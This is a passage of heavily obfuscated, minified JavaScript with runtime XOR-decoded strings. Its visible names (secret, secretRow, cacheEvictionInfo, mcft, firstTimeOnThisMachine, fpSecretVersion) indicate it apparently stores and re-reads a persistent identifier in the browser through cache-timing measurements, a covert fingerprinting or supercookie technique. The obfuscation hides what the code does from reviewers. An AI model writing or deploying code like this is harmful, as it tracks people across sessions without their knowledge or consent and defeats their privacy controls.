,V1u,W$S,T4T,c1p,L2Q,X6P,F4G,l6Z,p5j,d0e,k7s,c$p,I$x,J7K,I2C,H_V,L1l,H8G,M9g,o8L,L$O,r5_,l2p,t8l,B0N,t_L,x9r,S$_,g95,k1Z,V1a,i1T,v48,Y8Z,f7u,q6F,R73,m0o,t$1,A8C,z0n,O8b,u6s,D9J,J7p,u_S,W3Z,v2v,f8f,z0h,D9N],E_,r01);function w$(t9){return t9 % p7o == y6T?y6T:H8s;}function Y4(b4,i7){var v_;v_=O1(i7);return R8(T$(b4,v_,v_ + D6j - H8s));}function R1(H_,L$){var N6P=923028574;var q1F=843856913;var N9;N9=I1([o9V,J1e,t7y,N6P,q1F],E_,y6T);for(var F0=N9(y6T),a4=y6T;a4 < H_[N9(H8s)];a4++)H_[a4] !== L$[a4] && F0[N9(p7o)](a4);return F0;}function S8(V_,G6){var J_r=319231773;var E9d=34217292;var n4;n4=I1([o9V,E9d,J_r,m4L],E_,p7o);for(var C0=n4(y6T),n9=y6T;n9 < G6;n9++)(C0[n9]=H8s & V_,V_>>=H8s);return C0[n4(H8s)]();}function R8(u8){return u8 % p7o == y6T?H8s:y6T;}function O8(q8){var R6J=186070786;var N2R=757334310;var W8S=1230639878;var e61=906966842;var s3o=807082497;var Z_D=570888727;var V6u=537928448;var g2a=322308889;var d1V=740047652;var E_i=654785309;var G$j=537269011;var E87=588783184;var l7C=1276452626;var X_p=19268867;var T4P=323830604;var V7y=304094475;var N0X=235020562;var T87=285279746;var p7Y=1054478;var I1i=504824891;var c4w=119152921;var e$I=923404045;var Z0x=823206710;var f3k=638132252;var o34=402856488;var W2z=170529312;var V5i=169022246;var q7a=170524682;var e0c=1196709378;var R_d=1025319427;var s$H=437719382;var D7p=626410064;var J07=1839638;var Y1y=54137117;var Z8R=486617622;var X8W=1515587594;var R16=3940359;var v2e=940728408;var v7I=170657563;var i1S=139229248;var z59=773331764;var B8e=253036829;var L7e=891365911;var V9m=1230639387;var F6B=84085290;var s7B=219873329;var g8B=823212567;var I_j=1008085795;var f8E=973941504;var E3C=151010081;var y9j=168440344;var J6$=1410534430;var o1;o1=I1([o_p,F1Y,X8W,E87,Z8R,R6J,l7C,v2e,F1Y,X8W,Y9K,E3C,W8S,s$H,e61,V7y,F6B,N2R,N0X,V9m,s$H,Z0x,T87,R2S,D7p,R16,y9j,c4w,L7e,e$I,g2a,z59,i1S,q7a,R_d,V6u,o34,I1i,g8B,J07,e0c,G$j,D1U,f3k,Z_D,E_i,d1V,p7Y,s7B,f8E,T4P,Y1y,Y_a,s2k,v7I,V5i,I_j,s3o,B8e,m4L],E_,p7o);(this[o1(y6T)]=q8,this[o1(H8s)]=Y8[this[o1(p7o)]],this[o1(r01)]=function(v0,u$){var P6p=739968774;var k2$=638395392;var u1b=1296201231;var A0K=387387983;var Y2s=1908480;var Q_0=386273311;var S1U=978090048;var m2R=102105353;var S6j=253625940;var Y1W=927082001;var a2o=807077894;var b1t=1296201304;var K6o=1481461507;var n7O=353175297;var I3D=387454298;var H7X=487129345;var E3,i9;E3=I1([o_p,F1Y,q9L,h_e,S1U,n7O,v65,Y1W,H7X,Q_0,P6p,b1t,A0K,S6j,k2$,K6o,I3D,a2o,u1b,m2R,Y2s,J4i],E_,p7o);i9=this[E3(y6T)][v0];if(void y6T === i9)throw new Error(E3(H8s) + v0 + E3(p7o) + this[E3(r01)]);return E3(C$J) == typeof i9?i9(u$):i9;},this[o1(C$J)]=function(){var a5y=286985730;var k_u=554839332;var q3;q3=I1([g3z,N6D,J6$,T6A,Y_9,W2z,X_p,k_u,a5y,L01],E_,p7o);return this[q3(y6T)](q3(H8s));},this[o1(S3E)]=function(){var y3c=860881426;var F5F=104141057;var U9H=588663902;var e_h=100806929;var Y6;Y6=I1([g3z,N6D,J6$,U9H,e_h,F5F,y3c],E_,y6T);return this[Y6(y6T)](Y6(H8s));},this[o1(Q0e)]=function(){var O5s=1839637;var c43=386345495;var t2o=288162063;var b$t=254877207;var A5Y=202384130;var N4i=437784638;var P8;P8=I1([g3z,N6D,J6$,C$j,O5s,A5Y,b$t,c43,t2o,N4i,m4L],E_,p7o);return this[P8(y6T)](P8(H8s));},this[o1(R6o)]=function(u7){var U1G=1006707511;var t99=35521330;var p1L=118110987;var W_b=285873435;var i_5=1006698517;var O7;O7=I1([g3z,N6D,J6$,C$j,i_5,W_b,t99,U1G,p1L,z6D,n37],E_,H8s);return this[O7(y6T)](O7(H8s),u7);},this[o1(D6j)]=function(){var K56=355212545;var E$l=1291860747;var C8$=302461217;var V$;V$=I1([g3z,N6D,J6$,T6A,Y_9,W2z,X_p,C8$,K56,k_1,W9c,E$l,E6o],E_,r01);return this[V$(y6T)](V$(H8s));},this[o1(Y8y)]=function(j0){var n1z=991232535;var d_a=805512998;var u$x=205132320;var N10=19268864;var S5Q=838864919;var Q7;Q7=I1([g3z,N6D,J6$,T6A,Y_9,u$x,N10,d_a,O1E,S5Q,n1z,e2P],E_,p7o);return this[Q7(y6T)](Q7(H8s),j0);});}function s5(o5,t3,Q2,b3,q$){var i0l=170074119;var b2P=1514257;var t4j=605754880;var j02=386729742;var c_6=34340876;var N7t=403770636;var t8,h8,u0,O6,n_;t8=I1([g3z,N6D,c_6,E9n,i0l,j02,b2P,t4j,I7U,N7t,m4L],E_,p7o);(h8=t3[t8(y6T)](k6),u0=new O8(Q2),O6=new C3(h8,o5),n_=new m4(O6,u0));return (measurementType=l7(O6,b3),O6[t8(H8s)](measurementType),x_(n_,b3)[t8(p7o)](function(I7){var X8m=1415071531;var C_a=739313158;var j1o=219873294;var n5Z=657075245;var J0F=20013103;var q3J=206338112;var x7;x7=I1([J0F,n5Z,X8m,C_a,q3J,j1o,v3Q],E_,p7o);return I7 === y6[x7(y6T)]?E7(O6,n_,b3)?Y0(n_,O6,u0,b3,q$)[x7(H8s)](function(m_){return {report:m_,extStats:b3,hadErrors:!H8s};})[x7(p7o)](function(a1){return {hadErrors:!y6T,err:a1,extStats:b3};}):{report:K5({hasCache:!H8s,isValidMcft:!y6T}),extStats:b3,hasErrors:!H8s}:{report:K5({isValidMcft:!H8s}),extStats:b3,hasErrors:!H8s};}));}(G9={defaultMinTimeToLinkNonCachedProgram:R6o,lengthOfSubRow:F53,indexRowStart:Math[L7(y6T)](O3g,Q0e),firstTimeCheckProgramId:Math[L7(H8s)](O3g,Q0e) - H8s,firstProgramInScratchSpace:Math[L7(p7o)](O3g,R6o),populateRowIntervalMs:s51,secretLength:i$E,numberOfSecretSegments:H8s,secretWithPayloadLength:(function(n6,R4){var r5;r5=I1([i5b,B4t,D9N],E_,r01);return n6 + Math[r5(y6T)](n6 / D6j) + R4 * (D6j + H8s);})(i$E,H8s),updateProgressIntervalMs:g6z,minNumberOfZerosInSecret:A5M,maxNumberOfZerosInSecret:Y_3,invalidSecretRange:O3g,numberOfProgramsToConsiderRowInCache:p7o,readBitDelayMs:y6T,numberOfBitsToReadWithoutDelay:H8s,numberOfBitsInIndexRowPerRow:r01,countOfBitsFromCacheToDetermineThatRowIsInCache:p7o,maxValidMcft:N5O,numberOfRetiresToCalculateValidMcft:r01,delayBetweenMcftCalculationsMs:s51,linkingAttemptCountForCacheExistCheck:S3E,thresholdToCacheExistent:x31,fpSecretVersion:L7(r01)},v3=L7(D6j),V5=L7(Y8y),q1=L7(O3g),Y8=L7(z8q));function m4(a$,P6){var t1m=623594590;var s6o=438174485;var q5a=235417862;var r_B=50338066;var a7I=406002459;var b_n=555035935;var F6M=689584940;var A$t=656149779;var F8_=471269393;var M_y=824246566;var u8t=69468983;var W_w=1410402321;var e8_=671881242;var L54=2017474066;var r$K=119937053;var c7X=641756758;var F01=1611008793;var W7q=70982459;var u0H=387782425;var D02=403645190;var Z0B=993404697;var b$n=436601611;var e$t=389939209;var N$E=404564245;var A4c=104474383;var B6c=203628551;var Z1g=1410992657;var W_c=455154691;var x$d=587598109;var A1K=253167382;var s5w=52328014;var g52=18679566;var E80=52114692;var A1b=856949504;var N90=135346969;var i2T=486609415;var t9y=268908053;var U4q=890898998;var F_B=654508032;var X6Q=52115739;var U30=638738479;var O7b=388105015;var A$d=389943554;var z4Q=556485726;var c5e=437073923;var v3B=19995398;var N79=973803027;var X6k=403573771;var D$n=169738254;var r46=537141561;var B1S=388453955;var z7c=453977623;var e6j=471996475;var u9a=1192631046;var t4r=638917405;var G79=168364864;var f0p=202776859;var x$y=387387910;var v5b=856368154;var d9n=1836038;var R1H=924955;var s76=1275465751;var I_C=438307595;var s1J=520160802;var z6R=1293760771;var s_x=657459974;var Z3X=823204638;var W5e=756691457;var u_G=185280311;var O_z=657484;var M22=269953053;var w3o=20652039;var T2d=387452955;var v_k=638724637;var o4g=222239515;var r8j=219878698;var g0Q=791811;var m7P=843854090;var q5;q5=I1([U30,N3S,N$E,F01,s5w,D$n,v3B,v5b,R1H,Z1g,t1m,B6c,e$t,a7I,N79,b1r,v_k,h$q,z6R,B1S,F8_,A1b,s1J,u8t,x$d,A4c,A$d,o4g,L54,O_z,R2S,M_y,i2T,r8j,Q87,D02,I2C,W_w,z4Q,c5e,g0Q,o2z,c7X,X6k,T2d,s_x,E80,X6Q,w$u,h_A,j2F,f6u,W$O,G79,f0p,r_B,U9j,t5y,y0d,t1m,w3o,x$y,N90,F_B,I_C,v2y,P_R,F6M,t4r,J0i,z3j,J$B,u0H,A1K,W5e,g52,e6j,U1a,W_c,z6D,b_n,m7P],E_,y6T);(this[q5(y6T)]=a$,this[q5(H8s)]=P6,this[q5(p7o)]=function(Y2){var I$,E4;I$=I1([o_p,F1Y,q9L,h_e,z7c,u9a,F9Q,F_B,b$n,M22,M17,q5a,e8_,r$K,Z0B,s1J,U4q,A$t,d9n,z4s,v3Q],E_,p7o);E4=this[I$(y6T)][I$(H8s)]();return Y2 / G9[I$(p7o)] * E4;},this[q5(r01)]=function(t5){var A4;A4=I1([o_p,F1Y,q9L,h_e,z7c,u9a,F9Q,F_B,b$n,M22,M17,q5a,e8_,r$K,Z0B,s1J,U4q,A$t,d9n,z4s,v3Q],E_,p7o);return t5 / this[A4(y6T)][A4(H8s)]() * G9[A4(p7o)];},this[q5(C$J)]=function(N3,J_){var I3h=117575196;var k9K=386804739;var m9L=67769088;var o0K=707408432;var c0Z=825964328;var Z0O=990905344;var g71=638655763;var A9j=892942892;var H63=723591217;var V9x=978999373;var r8t=168179459;var Q5i=805308982;var o4v=872416027;var z0T=4002321;var M1W=321932610;var d2Q=889925653;var A8K=18415872;var F4m=807077915;var K7g=741155378;var t4_=20710681;var S48=992025149;var x30=404820253;var u0m=490617389;var B0Q=270995765;var v7K=939922195;var A59=1982270007;var r2y=727056400;var M5$=943337000;var L5m=1851144756;var E4S=1025577515;var g$d=641018658;var S74=203508830;var h8r=288960288;var v0x=151853327;var v30=791750969;var i$L=370751003;var j7W=957089290;var d9V=287727663;var e0;e0=I1([d9V,M5$,A9j,L5m,G79,f0p,r_B,U9j,t5y,y0d,S74,E4S,g$d,K7g,B0Q,H63,c0Z,h8r,S48,o0K,v30,A59,M1W,x30,F4m,v0x,i$L,z0T,X2s,I3h,Q5i,A8K,r8t,V9x,v7K,d2Q,j7W,o4v,g71,u0m,m9L,t4_,Z0O,k9K,r2y],E_,y6T);return N3 === P9[e0(y6T)]?this[e0(H8s)](J_):N3 === P9[e0(p7o)]?this[e0(r01)](J_):this[e0(C$J)](J_);},this[q5(S3E)]=function(){var F7W=2446875;var x_J=805588062;var B$r=875889437;var t3y=1275073311;var M8J=151853334;var l$Q=319833940;var m1G=554574626;var d3V=138216465;var J3y=1024352344;var I$H=1444676111;var Q0z=421527837;var t0E=453982231;var B$9=52244490;var X0x=17242117;var z5w=1041512721;var J0M=118817025;var O_k=236729101;var r4V=121248779;var J4C=388111115;var Y6n=555224881;var A7L=135340036;var W7u=70390046;var I49=185677826;var t0M=1296173369;var q6e=771821332;var M60=859660376;var E1,e1,v8;E1=I1([g4Q,N$p,O7b,Z3X,u_G,W7q,t2v,t9y,j2F,f6u,W$O,t0M,J0M,d3V,m1G,r4V,Q0z,Y6n,t0E,B$9,s6o,r46,Z2N,L$0,x_J,O_k,I49,t3y,J3y,d9J,R9$,z3H,q5a,e8_,s76,M60,J4C,W7u,B$r,X0x,A7L,z5w,W4y,I$H,l$Q,q6e,M8J,F7W],E_,H8s);e1=F8();this[E1(y6T)]=O3g;for(var U9=E1(H8s),v6=y6T;v6 < this[E1(p7o)];v6++)U9[E1(r01)](this[E1(C$J)][E1(S3E)](e1 + v6));v8=y0(U9);return (this[E1(Q0e)]=this[E1(R6o)](v8),this[E1(D6j)]);},this[q5(Q0e)]=function(){var w_;w_=I1([t26,a66,Q3$,j4k,e2P],E_,p7o);return this[w_(y6T)]();},this[q5(R6o)]=function(){var e$D=822501423;var D8A=404360712;var v2x=269953036;var v$R=926769240;var p9;p9=I1([e$D,D8A,v2x,M17,q5a,e8_,s76,v$R,a66,Q3$,j4k,e2P],E_,p7o);return this[p9(y6T)]?this[p9(H8s)]:this[p9(p7o)]();},this[q5(D6j)]=function(A1){var y_o=52244507;var F2x=168392270;var q73=1612186139;var k0;k0=I1([v7P,w2I,f$G,q73,F2x,y_o,s6o,r46,P7o],E_,p7o);return new Array(A1[k0(y6T)])[k0(H8s)](this[k0(p7o)]());},this[q5(Y8y)]=function(w4){var O2j=101325570;var m1$=605362973;var J36=689582593;var T7x=693520730;var i0d=251661077;var d9I=304089603;var k5j=121508098;var B9g=1026959642;var b8,z$,O0,J5;b8=I1([N1b,O2j,T7x,i0d,J36,m1$,k5j,B9g,d9I,v2y,P_R,a$_,a$T,l_l,i$c,P7o],E_,p7o);(z$=this,O0=w4[b8(y6T)](function(F1){var j6;j6=I1([g3z,Y2n,Q9W,j4k,e2P],E_,p7o);return F1 > z$[j6(y6T)]();}),J5=this[b8(H8s)](y0(O0)));return new Array(w4[b8(p7o)])[b8(r01)](J5);},this[q5(O3g)]=function(U2){var U5J=471994427;var V9A=489780814;var V1M=104794401;var i9g=69079339;var z0m=1479685186;var p7T=104143104;var h7$=489173263;var e94=387777034;var u2F=1481448451;var l18=83957082;var V$7=453718848;var H7f=2706458;var X6U=151271168;var j7g=822418774;var j1u=723524895;var B2u=587602433;var o5j=620900127;var Z1x=1981162519;var U7,l$,I3;U7=I1([g4Q,N$p,O7b,Z3X,u_G,W7q,t2v,t9y,j2F,f6u,W$O,V$7,i9g,B2u,Z1x,z0m,i8B,Q3e,V9A,e94,X6U,N6m,V1M,R9$,j1u,h7$,p7T,p9G,j7g,S5T,z6D,o5j,a79,Y1A,U5J,U1a,u2F,l18,H7f],E_,H8s);for(var R7=this[U7(y6T)],Q5=this[U7(H8s)](),H3=U7(p7o),Z8=y6T;Z8 < U2[U7(r01)];Z8++){if(U2[Z8] > Q5){(l$=this[U7(C$J)](Q5),I3=(l$ * R7 + U2[Z8]) / ++R7);Q5=this[U7(S3E)](I3);}H3[U7(Q0e)](Q5);}return H3;});}function l1(z4,Q$){var z32=102041690;var H1$=1481442050;var H1;H1=I1([N1b,H1$,z32,m4L],E_,p7o);for(var q7=D6j,m1=new Array(q7)[H1(y6T)](y6T),B3=D6j,T6=y6T;T6 < Q$;T6++)for(var t$=O1(T6),T5=y6T;T5 < B3;T5++)m1[T5]+=z4[t$ + T5];return m1[H1(H8s)](w$);}function X6(K0,M1){var D_;D_=I1([o9V,i_Y,p1v],E_,H8s);for(var P$=D_(y6T),D6=K0;D6 < M1;D6++)P$[D_(H8s)](D6);return P$;}(Y8[q1[L7(e$U)]]={numberOfRowsToPopulate:S3E,baselineMcft:r01,rowFromWhichCacheCanBeFull:Q45,rowToStartFullCacheTestFrom:function(H5){return H5 - r01;},numberOfRowsToUseForCacheEviction:S3E,numberOfBitsToReadWithoutDelay:function(w3){var D4;D4=I1([i5b,B4t,D9N],E_,r01);return Math[D4(y6T)](w3 / O3g);}},Y8[q1[L7(L11)]]={numberOfRowsToPopulate:p7o,baselineMcft:C$J,rowFromWhichCacheCanBeFull:H8s,rowToStartFullCacheTestFrom:function(N2){return N2 - H8s;},numberOfRowsToUseForCacheEviction:r01,numberOfBitsToReadWithoutDelay:H8s},Y8[q1[L7(o61)]]={numberOfRowsToPopulate:S3E,baselineMcft:r01,rowFromWhichCacheCanBeFull:Q45,rowToStartFullCacheTestFrom:function(i8){return i8 - r01;},numberOfRowsToUseForCacheEviction:S3E,numberOfBitsToReadWithoutDelay:function(v9){var V8;V8=I1([i5b,B4t,D9N],E_,r01);return Math[V8(y6T)](v9 / O3g);}});function e7(l8,c3){var k_I=134230286;var K_F=387532628;var R95=186456141;var S9s=50612052;var h6w=35000579;var n6v=823025752;var p70=1616399370;var s3N=352472386;var Q43=1443306249;var K3t=1851131393;var n0b=186537048;var V_y=1230642203;var X8F=1514070;var X_D=1415071488;var j59=1112546816;var l63=973549142;var a$n=1008084250;var f_,X5,c2,B2,x$,y4,O5,k3,Q_,o_,k9,V0;f_=I1([v7P,w2I,a99,M9S,y6P,h6w,j59,l63,Q43,K_F,p70,k_I,V_y,X8F,y9d,s3N,X_D,X52,P0U,R95,u6C,n6v,w2I,a99,M9S,y6P,h6w,j59,l63,Q43,S9s,K3t,f66,g5i,n0b,a$n,Z2N,L$0,e5y],E_,r01);(X5=c3 / D6j,c2=g0(l8,X5),B2=h1(l8,X5),x$=q4(l8,X5));if(y6T === c2[f_(y6T)] && y6T === B2[f_(H8s)])return x$?{hasErrors:!H8s}:{hasErrors:!y6T,canCorrect:!y6T,bitsToCorrect:u1(l8)};if(c2[f_(p7o)] > H8s || B2[f_(r01)] > H8s)return {hasErrors:!y6T,canCorrect:!H8s,minNumberOfErrors:Math[f_(C$J)](B2[f_(S3E)],c2[f_(Q0e)])};if(H8s === B2[f_(O3g)] && H8s === c2[f_(z8q)])if(x$){O5=O1(c2[y6T]);y4=[O5 + B2[y6T]];}else {(k3=O1(X5),Q_=k3 + B2[y6T],o_=O1(c2[y6T]),k9=U4(o_));y4=[Q_,k9];}else if(y6T === B2[f_(e$U)] && H8s === c2[f_(L11)]){O5=O1(c2[y6T]);V0=U4(O5);(y4=[V0],x$ || y4[f_(o61)](u1(l8)));}else H8s === B2[f_(N5O)] && y6T === c2[f_(Z72)] && (k3=O1(X5),Q_=k3 + B2[y6T],y4=[Q_],x$ && y4[f_(t1A)](u1(l8)));return {hasErrors:!y6T,canCorrect:!y6T,bitsToCorrect:y4,minNumberOfErrors:H8s};}function T$(B5,p_,F5){for(var o8=y6T,H9=p_;H9 <= F5;H9++)o8+=B5[H9];return o8;}(P9=L7(N5O),x6=L7(Z72),g9=L7(t1A),y6=L7(s1T),M7=L7(F4l),y5=L7(C50),M_=L7(V13),Z0=L7(L$X),e5=L7(j7p),P0=L7(U7O),D2=L7(N2I),L1=L7(h03),k1=L7(Q3J),H7=L7(Z71),D8=L7(n_j),c7=L7(Q45),j8=L7(F53),s2=L7(Q_O),F7=L7(m6U),y9=L7(I2h),R6=L7(y1x),V9=L7(j4X),w8=L7(D9N),s6=L7(A5M),l9=L7(V7I),y2=L7(q21),p6=L7(W4P),N0=L7(g$S),R$=L7(N9C),u_=L7(M24),c1=L7(V7t),K7=L7(q7L),J1=L7(e5y),a5=L7(n5k),I_=L7(v6s),Q6=L7(E6o),b_=L7(I6Q),r6=L7(l4g),O$=L7(q5V),G0=L7(h3P),m8=L7(Y8o),k6=L7(e7G));function B8(b$,I9,h4,d6){var d0v=187762459;var B6w=1980900121;var X6p=540031805;var e_d=906366726;var K9z=758854946;var n5t=739522822;var y4_=806436357;var Z0E=638653979;var V$2=826092587;var F9X=1009196086;var K4m=520160770;var J9k=620956202;var e4H=639437374;var A9N=725368636;var d5X=487667229;var x_B=488923224;var f1A=371925051;var J88=922751243;var A6T=185997373;var M$P=641284400;var h6_=809311530;var U0R=1612254976;var W5Z=1444617487;var e6G=272050977;var b3l=121439802;var F1p=1026621479;var Y7d=17266254;var h9p=859384876;var R4z=2706469;var W41=421928221;var e6x=588058636;var l_V=103482454;var S_Q=201984768;var B_r=185685571;var S0u=540095771;var U3J=21788736;var g5S=1230644000;var r8n=993865814;var W1S=691087409;var e3f=303506967;var b$E=840237904;var I2R=490350381;var R05=725302332;var B4T=268510720;var R$A=168442379;var m_0=958806572;var o6u=1278687293;var B2h=807080282;var i9m=1027632726;var V$O=1477579842;var e5R=1981165589;var Z4y=52053844;var l1D=992562498;var Y$P=691022637;var X0I=1007293200;var h66=471007783;var Q9f=438370587;var V7,y$,k2,o9;V7=I1([a7W,d9J,R9$,z3H,R$A,e3f,h66,T$q,K4m,v2y,U0R,Y7d,J88,Q9f,e5R,V$O,B2h,Z0E,X80,v8g,P$D,l_V,X6p,W1S,f1A,h6_,K9z,o6u,x_B,R05,h9p,I2R,F9X,M$P,A9N,i9m,S_Q,J9k,e_d,U3J,d13,n5t,d5X,B4T,W41,y4_,Q$S,B_r,X0I,S0u,W5Z,Z4y,Y_a,s2k,d0v,A6T,e6x,e4H,y76,b$E,a$_,a$T,l_l,B6w,l1D,Y$P,e6G,F1p,g5S,r8n,b3l,V$2,m_0,R4z],E_,H8s);y$=A3();if(y6T === b$){(k2=h4[V7(y6T)](G9[V7(H8s)]),o9=h4[V7(p7o)](G9[V7(r01)] - H8s));if((d6[K7]=V7(C$J),d6[K7][J1]=k2[V7(S3E)](p7o),d6[K7][a5]=o9[V7(Q0e)](p7o),!C6(k2,I9,d6) && !C6(o9,I9,d6)))return {status:V5[V7(R6o)],time:A3() - y$};}for(var V6=b$;!y6T;){for(var N7=G9[V7(Y8y)] + V6 * G9[V7(O3g)] + H8s,D7=G9[V7(z8q)] + (V6 + H8s) * G9[V7(e$U)],e6=S4(h4,N7,D7),D0=e6[V7(L11)](function(k4){return C6(k4,I9,d6);}),C2=y6T,Z4=y6T;Z4 < D0[V7(o61)];Z4++)D0[Z4] && C2++;if(y6T === C2)return (d6[I_]=e6[V7(N5O)](function(D3){var y70=2705180;var D$g=991322159;var f$;f$=I1([D$g,W_L,y70],E_,H8s);return D3[f$(y6T)](p7o);}),{status:V5[V7(Z72)],row:V6,time:A3() - y$});V6+=H8s;}}function I1(w0,H4,A_){var S$;return function(s4){return (S$ || (S$=(function(w5,N4,y8){var N2U="parse";var P3,X8,s3,A8,W5,x9;try{P3=g1(N4());X8=new Uint32Array(w5);s3=e2(X8);A8=new ArrayBuffer(s3[E_N] - y8);W5=new Uint8Array(A8);for(var r0=y6T;r0 < s3[E_N];r0++)W5[r0]=s3[r0] ^ P3[r0 % P3[E_N]];x9=JSON[N2U](N6(A8));return x9;}catch(K$){var i6R="object";var I8J="name";var q7i="SyntaxError";if(((K$ instanceof Error || K$ != O2p && typeof K$ === i6R) && K$[I8J]) === q7i)return O2p;}})(w0,H4,A_))) && S$[s4];};}function t1(N1,O3,S_,M6,s0,B1,c8,q_){var j9b=1851131398;var J8e=473367057;var P3R=269352962;var R29=890969168;var V1i=890977300;var W2F=119211564;var T45=270150666;var o4l=1515588375;var k49=1293499152;var w42=755175964;var w4K=52110349;var E2p=1281250320;var M7H=286916660;var f6T=957811712;var Q16=421142810;var s1w=1616399389;var G9k=322437401;var G0D=168436740;var Z20=135737856;var D9I=18560798;var M2b=537802517;var s6b=1734222;var N8D=186713365;var w0n=1195194918;var R7g=592931;var D5N=973144081;var F3G=1442842880;var y7R=4003367;var G75=724181543;var s_v=219362566;var d__=1057964624;var n8_=402728512;var t6y=487599366;var Z$f=906435611;var a$k=622463806;var E4s=956699398;var G6A=102565709;var v_7=1616399365;var k3w=387649820;var d0o=471214604;var s$k=1230636826;var w$X=303774209;var f5C=657265967;var b9D=488311815;var z7z=2053699;var r84=453187087;var i0B=1010511958;var e_w=573254449;var U3r=755766535;var X_h=171839772;var l7E=537597184;var Y0P=1193082894;var h0k=303368724;var P07=572991260;var Q1v=453976081;var k_2=991509296;var N03=419841876;var f7B=17250368;var r32=67778077;var i$A=219037446;var j_K=7465;var W2J=437985536;var E7m=489105210;var K2,Z9,P_,Q0,r9,L8,i5;K2=I1([g3z,Q16,K8n,V1i,D5N,X_h,s_v,P07,b9D,o4l,R29,y$N,E1t,W2J,w42,P3R,M7H,j9b,n8_,v8S,o_6,l7E,i$A,h0k,a$k,P0U,G6A,E4s,r32,r84,G9k,k0g,y$N,E1t,W2J,w42,P3R,M7H,j9b,f7B,G0D,t4P,k_A,C8l,d0o,d__,s6b,j_K,E2p,h_A,j2F,f6u,W$O,w2P,c9h,x9r,G$T,V1q,T45,s1w,k49,z7z,Z20,M2b,R7g,p5j,d0e,t_Z,k3w,J8e,t6y,F3G,N03,v_7,Q1v,s$k,i0B,y7R,G75,e_w,E7m,f5C,w0n,F9Q,f6T,x5i,D9I,w$X,w4K,Y0P,x9r,G$T,W2F,f$G,Z$f,k_2,U3r,N8D,G$T,P7o],E_,p7o);for(var T1=A3(),Q9=B1[K2(y6T)](),K1=N1[K2(H8s)] * G9[K2(p7o)],j1=(N1[K2(r01)] + Q9) * G9[K2(C$J)],G2=K1;G2 <= j1;G2+=G9[K2(S3E)])for(var h7=G2;h7 < G2 + G9[K2(Q0e)];h7++)M6[K2(R6o)](h7);(Z9=O3[K2(D6j)],P_=B8(y6T,s0,M6,c8),Q0=K2(Y8y));(Q0[O$]=!y6T,Q0[G0]=!H8s,Q0[m8]=(A3() - T1)[K2(O3g)](p7o));r9={firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:s0[K2(z8q)](),secret:Z9[K2(e$U)],timeTookToFindSecret:A3() - S_,secretErrorInfo:O3[K2(L11)],secretRow:N1[K2(o61)],cacheEvictionInfo:Q0};if(P_[K2(F4l)] === V5[K2(C50)]){L8=y6T;s8(L8,L8 + B1[K2(V13)](),Z9[K2(L$X)],M6,q_);i5=L8;return (r9[K2(j7p)]=i5,K5(r9));}return K5(r9);}function N6(n8){var v9V="fromCharCode";var h7c="function";var D$S="apply";var O7K="decode";var F4,S6;if(h7c == typeof TextDecoder){F4=new TextDecoder()[O7K](n8);if(F4)return F4;}S6=e2(n8);return decodeURIComponent(escape(String[v9V][D$S](String,S6)));}function h5(d7){var p2;p2=I1([v7P,w2I,L01],E_,p7o);for(var G1=y6T,K9=y6T;K9 < d7[p2(y6T)];K9++)y6T === d7[K9] && G1++;return G1++;}function s8(b2,Z_,w1,J3,s$){var U83=2705171;var y80=805527599;var O2,P1;O2=I1([y80,l1K,U83],E_,H8s);P1=b2;return (C4(P1,w1,J3),s$[O2(y6T)]({run:function(){setTimeout(function j3(){var c6X=907683589;var S78=1191917827;var C9Z=421920780;var p9e=236463623;var h9;h9=I1([F37,X5q,C9Z,c6X,p9e,S78,W4P],E_,r01);P1 > Z_ || (C4(P1++,w1,J3),setTimeout(j3,G9[h9(y6T)]));},y6T);}}),b2);}function u1(n$){var I8;I8=I1([v7P,w2I,L01],E_,p7o);return n$[I8(y6T)] - H8s;}function O4(v2,x8,g8,T9,x4,p3,E5){var r5w=1515008;var M$N=352913962;var t2C=100666133;var P_6=1865294;var A$s=810961242;var d7L=437203463;var q31=973144347;var S0k=1196709400;var c9B=604836379;var m8m=572981309;var N9i=975578925;var I9Z=355409191;var q_v=537339222;var L_c=371670075;var L98=1415071549;var b4u=1610614801;var F9Z=201329429;var w34=658121259;var j2C=989858061;var T$l=924728093;var Z_7=104136707;var I0Y=119151375;var i2p=724642602;var k12=538009647;var L3,R9,R0,R2,h2,m$;L3=I1([k12,I0Y,A$s,L_c,m8m,i2p,w34,I9Z,N9i,L98,F9Z,t4$,T$l,q31,c9B,j0p,c55,t2C,d7L,Z_7,p9G,q_v,M$N,j2C,b4u,P_6,S0k,r5w,J4i],E_,p7o);R9=B8(E5,v2,x8,T9);if(R9[L3(y6T)] === V5[L3(H8s)]){(R0=B_(),R2=C1(R0),h2=y6T,m$=h2 + g8[L3(p7o)]());return (s8(h2,m$,R0,x8,x4),K5({firstTimeOnThisMachine:!y6T,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[L3(r01)](),secret:R2,firstRowThatHasSecret:h2,timeTookToFindSecret:A3() - p3}));}return W9(R9[L3(S3E)],v2,x8,g8,T9)[L3(Q0e)](function(R5){var N5X=1129063181;var U5X=554438920;var p1e=591076138;var v5L=1409485322;var x3o=839321088;var t76=1515585548;var u1C=53937674;var t_j=420883969;var o$l=705433885;var o6S=203279;var E5I=655576158;var D7c=724246843;var t64=556869920;var k6P=51789085;var O_6=286523662;var E5q=252973872;var X$u=454234129;var a2X=609634650;var U_N=151719958;var b_C=105726796;var r5U=1444612365;var R5$=925840920;var d4V=708193067;var I0a=67510284;var O9q=470881031;var Z1u=287118157;var s87=1610615552;var E4$=288045373;var T5A=993144096;var X7h=810959440;var C2n=826028064;var o8_=1112546326;var n6k=488838714;var G53=486873382;var k5k=455368792;var t8V=839650054;var a1M=588066902;var s2u=3101723;var F1v=640103953;var K6T=1275134720;var a$X=1025310748;var r77=1851144759;var Q68=1129069316;var j8z=1447251201;var s$6=573650747;var v42=67897165;var j2,i4,S5,t0;j2=I1([k12,I0Y,a2X,E4$,p1e,d4V,t64,n6k,C2n,s$6,X7h,N5X,v42,K6T,k5k,D7c,z_D,r77,w2P,o$l,o8_,a1M,b_C,y76,Y9K,D2B,u1C,G53,T5A,X5q,t76,m9H,B6r,O_s,F9Q,x3o,o6S,R2S,E9n,U41,h4N,O9q,F1v,a$X,B4W,C$j,R$X,U5X,X$u,R5$,E5g,p$E,s87,p6v,n84,g3x,t8V,j8z,v5L,E5I,U_N,O_6,o2z,k_A,C8l,I0a,m0o,Q68,Z1u,E5q,t_j,r5U,N3A,H3$,p87,k6P,s2u],E_,H8s);if(R5[j2(y6T)] === v3[j2(H8s)])return O4(v2,x8,g8,T9,x4,p3,R9[j2(p7o)] + H8s);if(R5[j2(r01)] 